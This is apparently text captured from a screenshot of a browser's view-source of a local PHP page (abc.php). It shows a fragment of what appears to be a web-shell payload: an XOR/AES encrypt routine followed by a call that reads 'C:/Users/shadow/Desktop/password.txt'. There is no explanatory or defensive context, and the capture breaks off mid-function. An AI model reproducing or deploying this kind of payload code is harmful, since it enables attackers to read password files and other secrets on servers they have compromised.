 view-source:http://127.0.0.1/abc.php
897 }
898
899 function encrypt($data,$key)
900 {
901     if(!extension_loaded('openssl'))
902         {
903             for($i=0;$i<strlen($data);$i++) {
904                  $data[$i] = $data[$i]^$key[$i+1&15];
905                 }
906             return $data;
907         }
908     else
909         {
910             return openssl_encrypt($data, "AES128", $key);
911         }
912 }$mode="show";$path="C:/Users/shadow/Desktop/password.txt";$content="";
913 main($mode,$path,$content);
914 error_reporting(0);
915 header('Content-Type: text/html; charset=UTF-8');
916
917 function getSafeStr($str){
918     $s1 = iconv('utf-8','gbk//IGNORE',$str);
919     $s0 = iconv('gbk','utf-8//IGNORE',$s1);
920     if($s0 == $str){
921         return $s0;
922     }else{
923         return iconv('gbk','utf-8//IGNORE',$str);
924     }